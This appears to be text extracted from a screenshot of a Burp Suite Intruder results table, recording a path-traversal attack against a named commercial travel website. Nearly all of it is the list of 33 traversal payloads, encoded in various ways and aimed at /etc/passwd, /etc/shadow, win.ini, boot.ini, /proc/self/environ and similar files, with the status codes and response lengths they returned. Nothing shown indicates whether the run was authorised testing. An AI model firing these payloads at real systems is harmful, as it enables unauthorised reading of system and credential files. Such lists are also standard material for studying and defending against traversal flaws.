 Attack Save 2. Intruder attack of https://www.kiwi.com
2. Intruder attack of https://www.kiwi.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 365 253131
1 ../../../../etc/passwd 200 787 239400
2 ..\..\..\..\windows\win.ini 200 485 239385
3 ..%2f..%2f..%2f..%2fetc%2fpasswd 200 770 239400
4 ....//....//....//etc//passwd 200 895 239422
5 ..%c0%af..%c0%af..%c0%afetc%c0%afpasswd 400 410 694
6 ..%u2216..%u2216..%u2216etc%u2216passwd 400 443 694
7 ..%252f..%252f..%252fetc%252fpasswd 200 523 239380
8 ..%2e%2e%2f..%2e%2e%2fetc%2fpasswd 200 442 239388
9 %2e%2e/%2e%2e/%2e%2e/etc/passwd 200 512 239392
10 ..%2f..%2f..%2f..%2f..%2fetc%2fshadow 200 458 239408
11 ..%2f..%2fboot.ini 200 437 239377
12 ..%5c..%5c..%5cwindows%5cwin.ini 200 584 239381
13 ../../../../../../boot.ini 200 613 239409
14 ..//..//..//..//windows//system.ini 200 546 239438
15 ..%255c..%255c..%255cwindows%255cwin.ini 200 447 239385
16 ..\/..\/..\/etc\/passwd 200 859 239400
17 ....\....\....\windows\win.ini 200 571 239387
18 ....%2f....%2f....%2fetc%2fpasswd 200 508 239398
19 ..%2e%2e/..%2e%2e/etc/passwd 200 491 239388
20 /../../../etc/passwd 200 465 239398
21 /..%00/../etc/passwd 200 470 239396
22 ..%00/etc/passwd 200 431 239382
23 ..//..//..//..//..//etc//passwd 200 369 239444
24 %2e%2e/%2e%2e/%2e%2e/etc/hosts 200 692 239391
25 ..%2f..%2f..%2fetc%2fgroup 200 436 239391
26 ..%2f..%2f..%2f..%2fwindows%2fwin.ini 200 497 239405
27 ..%2e%2e%2f..%2e%2e%2fboot.ini 200 656 239381
28 ..%5c..%5cetc%5cpasswd 200 745 239372
29 ../../../../../../etc/hostname 200 510 239418
30 ../../../../../../etc/issue 200 650 239415
31 ../../../../../../proc/self/environ 200 539 239428
32 ../../../../../../etc/profile 200 468 239417
Request Response
Finished
Payloads
Resource pool
Settings